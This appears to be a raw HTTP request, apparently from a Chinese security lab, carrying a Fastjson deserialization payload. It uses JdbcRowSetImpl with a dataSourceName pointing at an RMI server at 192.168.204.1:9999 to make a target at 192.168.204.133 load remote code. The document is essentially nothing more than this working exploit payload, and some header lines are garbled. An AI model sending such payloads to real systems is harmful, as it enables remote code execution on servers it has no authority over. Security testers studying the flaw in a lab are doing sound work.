 POST / HTTP/1.1
Host: 192.168.204.133:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (\Windows NT 10.0; \Win64; x64) Apple\WebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Cotent-type: application/json
Content-Length: 265
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.204.1:9999/TouchFile",
"autoCommit":true
}
}
Khan安全攻防实验室